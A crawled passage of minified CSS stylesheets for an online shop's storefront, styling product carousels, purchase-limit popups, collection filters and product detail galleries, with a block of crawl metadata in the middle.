.model-recommend{position:relative;padding-bottom:80px}.model-recommend h3,.model-recommend p{margin:0}.model-recommend.main h3.title{font-size:24px;padding:20px 0;margin:0;text-align:left;text-transform:capitalize;font-weight:400;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.model-recommend.main h3.title>span{padding:0;font-weight:400}.model-recommend.main h3.title em{font-size:14px;cursor:pointer;text-decoration:underline}.model-recommend .model-recommend-container{width:100%;position:relative}.model-recommend ul li{width:100%;box-sizing:border-box;text-align:center;display:flex;flex-direction:column;padding:8px}.model-recommend ul li .attribute,.model-recommend ul li .grid-picture,.model-recommend ul li .np-ui-btn,.model-recommend ul li .price,.model-recommend ul li .star,.model-recommend ul li .title{margin:0 auto;margin-bottom:8px}.model-recommend ul li .grid-picture{width:100%;position:relative;display:flex;justify-content:center;box-sizing:border-box;height:200px;align-items:center}.model-recommend ul li .grid-picture a{display:flex;height:100%;width:100%;justify-content:center;align-items:center}.model-recommend ul li .grid-picture img{max-width:100%;max-height:100%;display:block;margin:0 auto}.model-recommend ul li .grid-picture .sale-tag{position:absolute;right:0;top:0;padding:6px 12px;font-size:12px;line-height:14px;text-align:center;z-index:1;color:var(--sale-tag-text-color);background:var(--sale-tag-background-color)}.model-recommend ul li .title{overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-inline-box;-webkit-line-clamp:2;line-height:16px;height:32px}.model-recommend ul li .title a{font-size:16px}.model-recommend ul li .title.ellipsis{-webkit-line-clamp:1;height:16px}.model-recommend ul li .attribute{position:relative;width:100%;color:var(--heading-color)}.model-recommend ul li .attribute.select-hide>select{width:0;padding:0;border:none;min-width:0;margin:0;overflow:hidden}.model-recommend ul li .attribute.select-hide::after{display:none}.model-recommend ul li .attribute>select{width:100%;height:24px;border:1px solid #dfdfdf;padding:0 25px 0 10px;box-sizing:border-box;z-index:1;position:relative;color:var(--heading-color)}.model-recommend ul li .attribute::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:5px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none}.model-recommend ul li .price{padding:0}.model-recommend ul li .price .orig-price{display:inline-block}.model-recommend ul li .np-ui-btn{padding:0;width:100%;font-size:14px;height:36px}.model-recommend ul li .np-ui-btn.font12{font-size:12px}.model-recommend .swiper-button-next,.model-recommend .swiper-button-prev{width:20px;height:32px;background:#f2f2f2;font-size:14px;line-height:32px;text-align:center;color:#666;top:116px;z-index:8}.model-recommend .swiper-button-next.swiper-button-disabled,.model-recommend .swiper-button-prev.swiper-button-disabled{opacity:0}.model-recommend .swiper-button-prev{left:0}.model-recommend .swiper-button-next{right:0}@media screen and (max-width:768px){.model-recommend{padding:0 .75rem 2rem;box-sizing:border-box}.model-recommend.main h3.title{margin:0;font-size:.853rem}.model-recommend ul li .grid-picture{height:130px}.model-recommend .model-recommend-container{width:100%}.model-recommend .swiper-button-next,.model-recommend .swiper-button-prev{top:75px}}
.purchase-limit-tips{margin-top:12px;color:#ff2621}.purchase-limit-pop{position:fixed;z-index:102;top:50%;left:50%;overflow:auto;opacity:1;visibility:visible;transform:translate(-50%,-50%) scale(1);transition:transform .3s linear;background:#fff;padding:36px;width:fit-content;max-width:80%;text-align:center;box-sizing:border-box}.purchase-limit-pop .purchase-limit-botton{text-align:center;margin-top:20px}.purchase-limit-pop .purchase-limit-botton span{padding:10px 36px;display:inline-flex;align-items:center;justify-content:center;color:var(--main-button-text-color);background:var(--main-button-background-color);border-radius:2px;cursor:pointer}

--- FILE ---
content_type: text/css
request_url: https://static.fasticshop.com/liquid/buyer/public/css/composite.comm.min.css?t=20260109185447
body_size: 22972
content:
.classify{text-align:center}.classify h3.title{margin:48px 0}.classify .grid{margin-top:var(--element-space-XL);grid-gap:16px;display:grid;grid-template-columns:repeat(3,1fr)}.classify .grid-item{position:relative;overflow:hidden;transition:transform .3s ease,filter .3s}.classify .grid-item:hover.ratio .img-wrapper{filter:brightness(.6)}.classify .grid-item.ratio .img-wrapper{padding-left:100%;padding-bottom:100%;width:auto;overflow:hidden;background:#f1f2f3;filter:brightness(.7)}.classify .grid-item.ratio .img-wrapper a{width:100%;height:100%;bottom:0;left:0;right:0;padding:0;position:absolute}.classify .grid-item.ratio .img-wrapper a.grid-item-title{display:flex;left:50%;align-items:center;justify-content:center;padding:0 12px}.classify .grid-item.ratio .img-wrapper img{height:100%;object-fit:cover}.classify .grid-item .img-wrapper{position:relative}.classify .grid-item .grid-item-title{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;font-size:14px;letter-spacing:2px;color:var(--heading-color);padding:0 12px;box-sizing:border-box}.classify .grid-item .grid-item-title>span{display:inline-flex;color:#fff;font-size:20px;padding:8px 12px}.classify .grid-item img{width:100%;display:block}.classify .placeholder-svg{border:0}@media screen and (max-width:768px){.classify h3.title{margin:24px 0}.classify .grid{grid-gap:8px;grid-template-columns:repeat(2,1fr)}.classify .grid-item .grid-item-title{font-size:16px}}
body{margin:0 auto;font-size:14px;position:relative;color:var(--text-color);font-family:Roboto,Arial,Helvetica,sans-serif;line-height:1.2}body a,body h3.title{color:var(--heading-color)}body input,body select{font-family:Roboto,Arial,Helvetica,sans-serif;outline:0;color:var(--heading-color)}body input::-webkit-input-placeholder,body textarea::-webkit-input-placeholder{color:var(--placeholder-color)}body select:focus{outline:-webkit-focus-ring-color auto 1px}.placeholder-svg{display:block;fill:#f1f2f3;background-color:#f1f2f3;width:100%;height:100%;max-width:100%;max-height:100%;box-sizing:border-box}.np-ui-main-title{font-family:Roboto,Arial,Helvetica,sans-serif}.np-ui-subhead-title{font-family:Roboto,Arial,Helvetica,sans-serif}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;display:none}input[type=search]{-webkit-appearance:none}.price{font-size:16px;font-weight:600;margin:0}.price .orig-price,.price .pay-price{margin:0 8px 0 0}.price .pay-price{font-weight:700;color:var(--pay-price-color)}.price .orig-price{text-decoration:line-through;color:var(--orig-price-color)}.sale-tag{font-size:14px;line-height:14px;text-align:center;position:absolute;right:0;top:0;box-sizing:border-box;display:flex;padding:4px 6px;z-index:3;color:var(--sale-tag-text-color);background:var(--sale-tag-background-color);border:1px solid var(--sale-tag-border-color)}.sale-tag.square{border-radius:4px}.sale-tag.circle{border-radius:100%;width:40px;height:40px;align-items:center;justify-content:center;flex-wrap:wrap}.sale-tag.triangle{background:0 0;border:0;flex-wrap:wrap;text-align:right;justify-content:flex-end}.sale-tag.triangle .save-price{width:100%}.sale-tag.triangle::before{content:'';width:0;height:0;border-style:solid;border-width:0 60px 60px 0;border-color:transparent var(--sale-tag-background-color) transparent transparent;right:0;top:0;position:absolute;z-index:-1}.sale-tag .save-price{display:block;margin-left:4px}.product-name.none{display:none!important}.product-name.one-line{line-height:20px;max-height:20px;-webkit-box-orient:vertical;-webkit-line-clamp:1;overflow:hidden;text-overflow:ellipsis}.product-name.two-line{line-height:20px;max-height:40px;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}.product-name a{display:block;width:100%}.content-height{height:40vh;padding-bottom:13vh;margin-bottom:-13vh;display:flex}.content-height.left{text-align:left}.content-height.center{text-align:center}.content-height.right{text-align:right}.content-layout-color{width:100%;height:100%;display:flex;align-items:center}.content-main{width:100%;max-width:1180px;padding:0 10px;margin:0 auto}.background-color.dark_gray{background:#d5d5d5}.background-color.light_gray{background:#f5f5f5}.sections{width:100%;margin:0 auto;padding:36px 16px;box-sizing:border-box;max-width:1200px}.sections .title-box{margin-bottom:var(--element-space-XL);text-align:center}.sections h3.title{font-size:24px;margin:0 auto;color:var(--heading-color)}.sections .subtitle{font-size:16px;margin:8px auto 0 auto;max-width:800px}.right-angle{border-radius:0}.round-angle{border-radius:12px}.circle{border-radius:100%}.model-button.text{color:var(--heading-color);display:inline-flex;align-items:center}.model-button.text a{color:var(--heading-color);font-size:16px}.model-button.text::after{content:"\e70b";margin-top:1px;margin-left:8px;font-family:iconfont!important;font-size:14px;font-style:normal}.model-button.button{padding:12px 32px;height:44px}.product-types-box{position:fixed;width:400px;z-index:102;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);opacity:0;visibility:hidden;scrollbar-width:none;-ms-overflow-style:none;max-height:600px;overflow:auto}.product-types-box::-webkit-scrollbar{display:none}.product-types-box.product-types-box--show{opacity:1;visibility:visible;transform:translate(-50%,-50%) scale(1);transition:transform .3s linear}.product-types-box .recommend{background:#fff;padding:48px 24px 24px;box-sizing:border-box;display:flex;justify-content:space-between;flex-wrap:wrap}.product-types-box .recommend .recom-item{width:100%}.product-types-box .recommend .recom-item .colorPiece .colorPice-list,.product-types-box .recommend .recom-item .product-types-list{margin-left:-6px}.product-types-box .recommend .cart-success,.product-types-box .recommend .discount-tag,.product-types-box .recommend .inventory-threshold-num,.product-types-box .recommend .price,.product-types-box .recommend .products-tisp,.product-types-box .recommend .star,.product-types-box .recommend .types-item,.product-types-box .recommend h4.title{margin:0 0 20px}.product-types-box .recommend .good-quantity-tips{padding-bottom:0}.product-types-box .recommend .cart-success{width:100%;max-width:416px;text-align:center;display:none}.product-types-box .recommend .cart-success a{text-decoration:underline}.product-types-box .recommend .sale-tag{position:relative;display:inline-flex;margin-right:8px}.product-types-box .recommend .price{display:inline-flex;align-items:center}.product-types-box .recommend .price .pay-price{font-size:16px;font-weight:700}.product-types-box .recommend .price .orig-price{font-size:16px;margin-left:4px}.product-types-box .recommend .types-item{position:relative}.product-types-box .recommend .types-item.button{margin-top:15px}.product-types-box .recommend .types-item .font14{margin:0;padding:0 0 8px;font-size:14px}.product-types-box .recommend .types-item .font14>span{font-size:14px}.product-types-box .recommend .types-item .font14>span:nth-of-type(1){text-transform:capitalize}.product-types-box .recommend .types-item .font14>span:nth-of-type(2){display:none}.product-types-box .recommend img{max-width:100%;height:auto}.product-types-box .recommend .product-types-list{font-size:0}.product-types-box .recommend .product-types-item{font-style:normal;position:relative;display:inline-block;margin:0 6px 8px;line-height:20px;cursor:pointer;box-sizing:border-box;padding:5px 8px;font-size:14px}.product-types-box .recommend .product-types-select{position:relative;margin-bottom:12px;max-width:416px;display:inline-flex;width:100%}.product-types-box .recommend .product-types-select>select{height:40px;padding:0 10px;font-size:14px;width:100%;text-transform:uppercase;box-sizing:border-box;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none}.product-types-box .recommend .product-types-select::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:10px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none;font-weight:700}.product-types-box .recommend .J-PaypalBtn,.product-types-box .recommend .customize-product-btn,.product-types-box .recommend .np-ui-btn{width:100%;max-width:416px;margin-bottom:4px;display:inline-block;border-radius:0}.product-types-box .recommend .view-details{color:var(--heading-color);margin-top:20px;display:block;text-align:center}.product-types-box .recommend .view-details:hover{text-decoration:underline}.product-types-box .pop-close{font-size:24px;position:absolute;top:10px;right:10px;cursor:pointer;color:var(--heading-color);font-weight:700}.product-types-box .box-title{display:grid;grid-template-columns:80px auto;grid-gap:12px 12px;margin-bottom:12px}.product-types-box .box-title .title{font-size:16px;margin:0 0 12px;display:-webkit-box;word-break:break-all;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}.account-main.main{margin:0 auto}.no-find{min-height:400px}.user-defined{padding:30px;word-wrap:break-word;font-size:14px;max-width:25.5rem;margin:0 auto;position:relative}.user-defined a{font-size:14px}.user-defined h3.title{font-size:24px;font-weight:600;text-align:center}.user-defined dd,.user-defined dt,.user-defined li,.user-defined ol,.user-defined ul{list-style:inherit}.user-defined ol,.user-defined ul{padding-left:25px}.user-defined p{line-height:20px;font-size:14px}.user-defined img{display:inline-block;margin:.25rem 0;max-width:100%;box-sizing:border-box}.user-defined video{max-width:100%!important}@media screen and (max-width:768px){.sections{padding:24px 0;width:calc(100vw - 32px)}.sections .title-box{margin-bottom:12px}.sections.large,.sections.medium,.sections.small{max-width:100%;box-sizing:border-box}.sections.full-screen{width:100%}.sections.large{width:calc(100vw - 16px)}.sections.medium{width:calc(100vw - 32px)}.sections.small{width:calc(100vw - 48px)}.sections h3.title{font-size:24px}.featured-images-grid.sections{padding:12px 0}.logo-list .sections,.subscribe .sections{padding:42px 0}.featured-text.sections{padding:60px 0}.product-types-box{width:100%;left:0;top:auto;opacity:0;bottom:-100%;display:block;transition:bottom .3s ease-out;padding:0;max-height:65vh;transform:none}.product-types-box.product-types-box--show{transform:none;opacity:1;bottom:0;transition:bottom .3s ease-out}.product-types-box .recommend{padding:16px;border:0;margin-bottom:0}.product-types-box .pop-close{display:none}}#menuToggle{display:block;position:relative;z-index:1;-webkit-user-select:none;user-select:none;padding-left:10px;margin-right:5px;width:100%;height:auto;padding-top:8px}#menuToggle a{text-decoration:none;color:#232323;transition:color .3s ease;display:block}#menuToggle a:hover{color:tomato}#menuToggle input{display:block;width:40px;height:32px;position:absolute;top:0;left:0;cursor:pointer;opacity:0;z-index:2;-webkit-touch-callout:none}#menuToggle span{display:block;width:26px;height:3px;margin-bottom:4px;position:relative;background:#2e3750;border-radius:3px;z-index:1;transform-origin:4px 0;transition:transform .5s cubic-bezier(.77,.2,.05,1),background .5s cubic-bezier(.77,.2,.05,1),opacity .55s ease}#menuToggle span:first-child{transform-origin:0 0}#menuToggle span:nth-last-child(2){transform-origin:0 100%}#menuToggle input:checked~span{opacity:1;transform:rotate(45deg) translate(-2px,-1px);background:#232323}#menuToggle input:checked~span:nth-last-child(3){opacity:0;transform:rotate(0) scale(.2,.2)}#menuToggle input:checked~span:nth-last-child(2){transform:rotate(-45deg) translate(0,-1px)}#menu{position:absolute;max-width:350px;width:100%;min-width:320px;padding:50px 30px 30px;background:#fff;margin:0 -32px;list-style-type:none;-webkit-font-smoothing:antialiased;transform-origin:0 0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out;top:0;left:0}#menu li{padding:5px 0;font-size:22px}#menuToggle input:checked~ul{opacity:1;visibility:visible}nav.navigation{position:relative}div.main div.main-box{width:100%;max-width:1350px;margin:0 auto;margin:80px 0 80px;flex-wrap:wrap}.fl-al-c{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fl-ju-c{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fl-c{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.fl-r{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row}.fl{display:-ms-flexbox;display:-webkit-box;display:flex;width:100%}div.main div.country{width:auto;margin:20px;padding:0 15px;color:#6d7474;font-size:16px;text-transform:uppercase}div.main div.country img{max-width:205px;border-radius:50%}@media screen and (max-width:768px){div.main div.main-box{margin:50px 0 50px}#menu{margin:0 -10px}}@media screen and (max-width:575px){div.main div.country{margin:20px 5px}div.main div.country a img{width:120px;height:auto}div.main div.country h4{font-size:10px}}
.collection-list{max-width:1280px;padding:1rem 0 1.5rem;margin:0 auto;min-height:400px}.collection-list .collection-list-ad img{max-width:100%;width:100%;height:auto}.collection-list .featured-product-modle{width:100%;transition:all .5s;text-align:right;background:var(--white);padding:16px;box-sizing:border-box}.collection-list .featured-product-modle.ratio .img-wrapper{padding-left:100%;padding-bottom:100%;width:auto;overflow:hidden;background:#f1f2f3}.collection-list .featured-product-modle.ratio .img-wrapper a{display:block;height:100%}.collection-list .featured-product-modle.ratio .img-wrapper a>div{bottom:0;height:100%;left:0;right:0;padding:0;position:absolute}.collection-list .featured-product-modle.ratio .img-wrapper img{height:100%;object-fit:cover}.collection-list .featured-product-modle .swiper-container{width:100%}.collection-list .featured-product-modle .swiper-container.left{text-align:left}.collection-list .featured-product-modle .swiper-container.center{text-align:center}.collection-list .featured-product-modle .swiper-container.right{text-align:right}.collection-list .featured-product-modle .swiper-slide{position:relative}.collection-list .featured-product-modle .star>span{display:none}.collection-list .img-wrapper{width:100%;position:relative;margin-bottom:12px;display:flex;align-items:center;justify-content:center}.collection-list .img-wrapper .add-to-cart{width:100%}.collection-list .img-wrapper .featured-img{opacity:1;z-index:1}.collection-list .img-wrapper .second-img{opacity:0;z-index:-1;position:absolute;top:0;height:100%;overflow:hidden}.collection-list .img-wrapper img{width:100%}.collection-list .good-info .product-name{display:-webkit-box;word-break:break-word;margin-bottom:8px}.collection-list .good-info .product-name a{color:var(--heading-color)}.collection-list .add-to-cart{width:100%;text-transform:capitalize;position:absolute;left:0;bottom:0;z-index:1;padding:13px 0;display:none}.collection-list .add-to-cart.np-ui-btn-disabled{color:var(--disabled-text-color);background-color:var(--disabled-color);border-color:var(--disabled-color);cursor:default}.collection-list-header h3.title{text-align:center;font-size:28px;margin:24px 0;font-weight:700}.collection-list-header .classified-information{margin-bottom:24px}.collection-list-wrap{display:flex;gap:20px}.collection-list-wrap .filters{flex:none;width:230px;background:var(--white);height:max-content;padding:16px;box-sizing:border-box}.collection-list-wrap .filters .filters-btn,.collection-list-wrap .filters .filters-title{display:none}.collection-list-wrap .filters .filter-list{font-size:18px;line-height:22px;margin:0 0 24px}.collection-list-wrap .filters .title{margin-bottom:12px}.collection-list-wrap .filters .items{margin-bottom:10px;font-size:16px;display:flex;align-items:center}.collection-list-wrap .filters .items .np-ui-checkbox{margin-right:8px}.collection-list-wrap .filters .items .np-ui-checkbox.np-ui-checkbox-active{border-color:var(--heading-color);background-color:var(--heading-color)}.collection-list-wrap .filters .items.item-hidden{display:none}.collection-list-wrap .filters .items.item--show{display:flex}.collection-list-wrap .filters .items:last-child{margin-bottom:0}.collection-list-wrap .filters .selector{width:100%;position:relative}.collection-list-wrap .filters .selector>select{height:36px;padding:0 12px;font-size:16px;width:100%;box-sizing:border-box;cursor:pointer;appearance:none;-moz-appearance:none;-webkit-appearance:none;border:1px solid var(--border-color)}.collection-list-wrap .filters .selector::after{font-family:iconfont!important;-webkit-font-smoothing:antialiased;content:"\e622";font-size:14px;position:absolute;right:10px;top:50%;transform:translateY(-50%);z-index:0;pointer-events:none;font-weight:700}.collection-list-wrap .filters .select-tag{margin-bottom:24px}.collection-list-wrap .filters .select-tag .tag-item{display:block;margin-top:8px}.collection-list-wrap .filters .filter-item-selected{font-size:18px}.collection-list-wrap .filters .item-checkbox{width:12px;height:12px;display:inline-block;position:relative;cursor:pointer;margin-right:4px}.collection-list-wrap .filters .item-checkbox::after,.collection-list-wrap .filters .item-checkbox::before{position:absolute;content:"";left:50%;top:50%;transform:translate(-50%,-50%)}.collection-list-wrap .filters .item-checkbox::after{border:1px solid var(--border-color);opacity:.5;width:100%;height:100%}.collection-list-wrap .filters .item-checkbox-checked .item-checkbox{background-color:var(--white)}.collection-list-wrap .filters .item-checkbox-checked .item-checkbox::before{width:8px;height:8px;background:var(--heading-color)}.collection-list-wrap .filters .item-checkbox-checked .item-checkbox:hover::before{width:unset;height:unset;color:var(--heading-color);content:'×';font-weight:700;background:unset}.collection-list-wrap .no-data{width:100%;text-align:center}.collection-list-wrap .no-data span{display:block;font-size:18px;margin-bottom:24px}.collection-list-wrap .product-sort{position:relative;background:var(--white);border:1px solid var(--border-color);box-sizing:border-box;border-radius:2px;display:inline-flex;padding:5px 30px 5px 8px;margin-bottom:24px}.collection-list-wrap .product-sort::after{clear:both;content:''}.collection-list-wrap .sort-name{margin-right:8px}.collection-list-wrap .sort-select{background:0 0}.collection-list-wrap .sort-select>select{font-size:14px;position:absolute;top:0;left:0;width:100%;height:100%;padding-top:0;padding-bottom:0;opacity:0;-webkit-appearance:none}.collection-list-wrap .sort-select>label{z-index:auto;display:flex;align-items:center;padding-top:0;padding-bottom:0;white-space:nowrap;pointer-events:none}.collection-list-wrap .sort-select::after{content:"\e6f0";font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;position:absolute;right:8px;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);pointer-events:none}.collection-list-wrap .filters-icon{display:none}@media screen and (min-width:768px){.collection-list .img-wrapper:hover .featured-img{opacity:0;z-index:-1}.collection-list .img-wrapper:hover .second-img{opacity:1;z-index:1}.collection-list .img-wrapper.single-img:hover .featured-img{opacity:1;z-index:1}.collection-list .grid-pc-2,.collection-list .grid-pc-3,.collection-list .grid-pc-4,.collection-list .grid-pc-5,.collection-list .grid-pc-6{display:grid;grid-gap:24px 16px}.collection-list .grid-pc-2 .swiper-slide:hover .img-wrapper .add-to-cart,.collection-list .grid-pc-3 .swiper-slide:hover .img-wrapper .add-to-cart,.collection-list .grid-pc-4 .swiper-slide:hover .img-wrapper .add-to-cart,.collection-list .grid-pc-5 .swiper-slide:hover .img-wrapper .add-to-cart,.collection-list .grid-pc-6 .swiper-slide:hover .img-wrapper .add-to-cart{display:block}.collection-list .grid-pc-2{grid-template-columns:repeat(2,1fr)}.collection-list .grid-pc-3{grid-template-columns:repeat(3,1fr)}.collection-list .grid-pc-4{grid-template-columns:repeat(4,1fr)}.collection-list .grid-pc-5{grid-template-columns:repeat(5,1fr)}.collection-list .grid-pc-6{grid-template-columns:repeat(6,1fr)}.collection-list .grid-list{display:grid;grid-gap:20px;grid-template-columns:1fr;text-align:left}.collection-list .grid-list .swiper-slide{display:grid;grid-template-columns:200px auto 200px;grid-gap:20px}.collection-list .grid-list .good-info .name{margin:0 0 12px}.collection-list .grid-list .good-info .name a{font-size:20px}.collection-list .grid-list .good-info .name a:hover{color:var(--heading-color)}.collection-list .grid-list .star{margin:0}.collection-list .grid-list .description{margin-top:12px}.collection-list .grid-list .add-to-cart{position:relative;display:block}.collection-list .grid-list .price{font-size:20px;margin-bottom:12px}}@media screen and (max-width:768px){.collection-list .featured-product-modle{padding:0}.collection-list .good-info .star{display:block;height:auto}.collection-list .good-info .star .score{display:block}.collection-list .add-to-cart{display:block;position:relative;margin-top:8px}.collection-list .img-wrapper .add-to-cart{display:none}.collection-list .grid-1,.collection-list .grid-2{display:grid;grid-gap:16px 8px}.collection-list .grid-2{grid-template-columns:repeat(2,1fr)}.collection-list .grid-list{display:grid;grid-gap:16px 16px;padding-bottom:24px;text-align:left}.collection-list .grid-list .swiper-slide{display:grid;grid-template-columns:120px auto;grid-gap:0 8px}.collection-list .grid-list .img-wrapper{margin-bottom:0}.collection-list .grid-list .good-info .name{margin:0 0 10px}.collection-list .grid-list .good-info .name a{font-size:14px}.collection-list .grid-list .description{display:none}.collection-list .grid-list .product-btn{position:absolute;bottom:0;padding-left:128px;width:100%;box-sizing:border-box;min-height:40px;display:flex;align-items:flex-end}.collection-list .grid-list .add-to-cart{font-size:0;width:36px;min-width:36px;height:36px;background:var(--white);border-radius:100%;padding:0;position:absolute;right:0;top:0;left:auto;border:1px solid rgba(0,0,0,.1)}.collection-list .grid-list .add-to-cart::before{content:"\e6ec";font-family:iconfont!important;font-size:24px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:36px;color:var(--heading-color)}.collection-list .grid-list .price{font-size:16px}.collection-list .grid-list .colorPieceList .colorPice-list .swatch-element{margin:0}.collection-list-header{display:block;margin-bottom:8px}.collection-list-header .classified-information{padding:0 12px}.collection-list-wrap .filters{display:none;position:fixed;background:var(--white);z-index:999;width:calc((100vw - 24px));bottom:0;right:0;height:100%;margin:0;padding:0}.collection-list-wrap .filters.filters--show{display:flex;flex-direction:column}.collection-list-wrap .filters.filters--show .filters-btn,.collection-list-wrap .filters.filters--show .filters-title{display:block;height:64px;width:100%;flex:none;box-sizing:border-box}.collection-list-wrap .filters.filters--show .filters-box{height:calc((100vh - 128px));overflow-y:auto;padding-top:16px}.collection-list-wrap .filters.filters--show .filters-box .filter-list{padding:0 20px;box-sizing:border-box}.collection-list-wrap .filters.filters--show .select-tag{padding:20px 20px 0}.collection-list-wrap .filters.filters--show .filters-title{padding-left:20px;font-size:20px;display:flex;align-items:center;border-bottom:1px solid var(--border-color)}.collection-list-wrap .filters.filters--show .filters-title .iconfont{font-size:24px;margin-right:4px;cursor:pointer}.collection-list-wrap .filters.filters--show .filters-btn{display:none;padding:15px 20px;border-top:1px solid var(--border-color)}.collection-list-wrap .filters.filters--show .filters-btn>span{font-size:16px;color:var(--white);background:var(--heading-color);border-radius:2px;display:flex;align-items:center;justify-content:center;width:100%;height:100%}.collection-list-wrap .product-sort{width:100%;border-left:0;border-right:0;padding:12px;border-radius:0;border-color:rgba(103,114,121,.3);position:relative}.collection-list-wrap .product-sort .filters-icon{display:block;position:absolute;right:12px;top:50%;transform:translateY(-50%);font-size:20px}.collection-list-wrap .product-sort .sort-select{padding-right:30px;position:relative}.collection-list-wrap .swiper-container{padding:0 16px;box-sizing:border-box}}
.pro_item{background-color:var(--background-color)}.product.recommend{background-color:#fff!important;max-width:100%!important;padding:0 calc((100% - 1400px)/ 2)}.product.recommend .sub-title,.product.recommend .types-item,.product.recommend h4.title{color:#000!important}.separator{background-color:#2e3750!important}.product.recommend{max-width:1400px;padding-top:48px;padding-bottom:10px;margin:0 auto;display:flex;justify-content:space-between;flex-wrap:wrap}.product.recommend .recom-item{width:45%;flex:none}.product.recommend .recom-item.paddL80 .colorPice-list,.product.recommend .recom-item.paddL80 .good-quantity-sizeChart{justify-content:flex-start}.product.recommend .recom-item.paddL80 .colorPiece .colorPice-list,.product.recommend .recom-item.paddL80 .product-types-list{margin-left:-6px}.product.recommend .recom-item.tag .gallery-thumbs{height:0;overflow:hidden;opacity:0;padding:0}.product.recommend .recom-item.tag .swiper-button-next,.product.recommend .recom-item.tag .swiper-button-prev{display:none}.product.recommend .recom-item.thumbs .gallery-top .swiper-pagination{display:none}.product.recommend .recom-item.thumbs .gallery-thumbs{max-height:600px;width:105px;flex:none;margin-right:10px}.product.recommend .recom-item.thumbs .gallery-thumbs .swiper-wrapper{flex-direction:column}.product.recommend .recom-item.thumbs .swiper-button-next{bottom:1px;top:auto}.product.recommend .recom-item.thumbs .swiper-button-prev{top:1px}.product.recommend .recom-item.thumbs .swiper-button-next,.product.recommend .recom-item.thumbs .swiper-button-prev{width:30px;height:30px;display:flex;align-items:center;justify-content:center;z-index:2;color:var(--heading-color);background:0 0;font-weight:700;margin:0;left:50%;transform:translateX(-50%)}.product.recommend .recom-item.thumbs .swiper-button-next::before,.product.recommend .recom-item.thumbs .swiper-button-prev::before{transform:rotate(90deg);display:inline-flex}.product.recommend .J-Product{padding-left:5%;width:50%}.product.recommend .J-Product .buy-button{border-radius:11px;background-color:#ff3900;font-weight:700;padding:15px 10px;font-size:25px;color:#fff;margin:20px 0 40px;text-align:center;width:auto}.product.recommend .J-Product hr.hr_line{border-top:0;width:100%;margin:0;border-bottom:1px solid rgba(103,114,121,.3);padding-top:20px;margin-bottom:10px}.product.recommend .J-Product .product-icons{width:100%;padding:6px 0;color:#000}.product.recommend .J-Product .product-icons .product-icon{margin:0 3px;text-align:center}.product.recommend .J-Product .product-icons .product-icon .icon-wrapper{margin-bottom:15px}.product.recommend .J-Product .product-icons .product-icon .icon-wrapper svg{max-width:40px;width:100%}.product.recommend .J-Product .product-icons .product-icon p{font-size:12px}.product.recommend .J-Product .product-icons .wd25{width:25%}.product.recommend .J-Product .fl-al-s{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.product.recommend .J-Product .fl-ju-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.product.recommend .J-Product .fl-r{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;-webkit-flex-flow:row;flex-flow:row}.product.recommend .J-Product .fl{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex}.product.recommend .product-details-banner{position:sticky;top:100px;display:flex;flex-direction:row-reverse}.product.recommend .product-details-banner .swiper-button-prev{left:10px}.product.recommend .product-details-banner .swiper-button-next{right:10px}.product.recommend .product-details-banner .swiper-pagination{display:inline-block;top:10px;position:absolute;background:rgba(0,0,0,.5);color:#fff;border-radius:18px;bottom:auto;width:auto;right:10px;left:auto;padding:2px 8px;line-height:24px;font-size:12px}.product.recommend .product-details-banner .gallery-top{width:100%;height:100%}.product.recommend .product-details-banner .gallery-top .swiper-slide img{width:100%;max-width:100%;max-height:100%;display:block;margin:0 auto;cursor:pointer}.product.recommend .product-details-banner .gallery-top:hover .expand-img{display:flex}.product.recommend .product-details-banner .gallery-thumbs{width:100%}.product.recommend .product-details-banner .gallery-thumbs .swiper-slide{opacity:1;box-sizing:border-box}.product.recommend .product-details-banner .gallery-thumbs .swiper-slide-thumb-active{border:1px solid #999}.product.recommend .product-details-banner .swiper-button-next{bottom:1px;top:auto}.product.recommend .product-details-banner .swiper-button-prev{top:1px}.product.recommend .product-details-banner .swiper-button-next,.product.recommend .product-details-banner .swiper-button-prev{width:30px;height:30px;display:flex;align-items:center;justify-content:center;z-index:2;color:var(--heading-color);background:0 0;font-weight:700;margin:0;left:50%;transform:translateX(-50%)}.product.recommend .product-details-banner .swiper-button-next::before,.product.recommend .product-details-banner .swiper-button-prev::before{transform:rotate(90deg);display:inline-flex}.product.recommend .product-details-banner .swiper-slide-min{overflow:hidden;display:flex;border:1px solid #fff;padding:1px;border-radius:3px;height:81.5px}.product.recommend .product-details-banner .swiper-slide-min>div{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;margin:0 auto}.product.recommend .product-details-banner .swiper-slide-min>div img{width:100%;height:100%;object-fit:cover}.product.recommend .icon-text{display:flex;flex-wrap:wrap;align-items:center;font-size:12px;margin:8px 0;margin-left:-8px}.product.recommend .icon-text>div{display:inline-flex;align-items:center;margin:8px}.product.recommend .icon-text>div>div{margin-left:4px}.product.recommend .icon-text>div img{max-width:120px;max-height:20px}.product.recommend .icon-text>div 